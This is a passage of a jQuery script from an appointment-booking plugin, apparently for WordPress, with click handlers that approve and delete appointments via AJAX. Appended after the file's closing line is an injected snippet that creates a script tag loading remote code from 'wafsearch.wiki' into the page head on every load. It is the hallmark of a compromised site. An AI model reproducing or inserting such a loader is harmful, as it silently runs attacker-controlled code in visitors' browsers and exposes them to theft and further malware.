				currentApptCount = parseInt(currentApptCount - 1);
				$button.parents('.booked-fea-appt-list').find('h4 span.count').html(currentApptCount);
				
				if ($button.parents('#profile-fea_pending').length){
					if (currentApptCount < 1){
						$('.booked-tabs').find('li a[href="#fea_pending"] .counter').remove();
					} else {
						$('.booked-tabs').find('li a[href="#fea_pending"] .counter').html(currentApptCount);
					}
				}
				
				$('.appt-block').animate({'opacity':0.4},0);
				$button.remove();

		  		$.ajax({
					'method' : 'post',
					'url' : booked_ajaxURL,
					'data': {
						'action'     	: 'booked_fea_approve_appt',
						'appt_id'     	: appt_id
					},
					success: function(data) {
						$('.appt-block').animate({'opacity':1},150);
					}
				});

			}

			return false;

		});
		
		// Delete Appointment from Appointment List
		$('.booked-fea-appt-list').on('click', '.appt-block .delete', function(e) {

			e.preventDefault();

			var $button 		= $(this),
				$thisParent		= $button.parents('.appt-block'),
				appt_id			= $thisParent.attr('data-appt-id'),
				booked_ajaxURL	= booked_fea_vars.ajax_url;

			confirm_appt_delete = confirm(booked_fea_vars.i18n_confirm_appt_delete);
			if (confirm_appt_delete == true){

				var currentApptCount = parseInt($button.parents('.booked-fea-appt-list').find('h4 span.count').html());
				currentApptCount = parseInt(currentApptCount - 1);
				$button.parents('.booked-fea-appt-list').find('h4 span.count').html(currentApptCount);
				
				if ($button.parents('#profile-fea_pending').length){
					if (currentApptCount < 1){
						$('.booked-tabs').find('li a[href="#fea_pending"] .counter').remove();
					} else {
						$('.booked-tabs').find('li a[href="#fea_pending"] .counter').html(currentApptCount);
					}
				}
				
				$('.appt-block').animate({'opacity':0.4},0);
								
				$thisParent.slideUp('fast',function(){
					$(this).remove();
				});

				$.ajax({
					'method' : 'post',
					'url' : booked_ajaxURL,
					'data': {
						'action'     	: 'booked_fea_delete_appt',
						'appt_id'     	: appt_id
					},
					success: function(data) {
						$('.appt-block').animate({'opacity':1},150);
					}
				});

			}

			return false;

		});
		
	});
	
})(jQuery, window, document);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);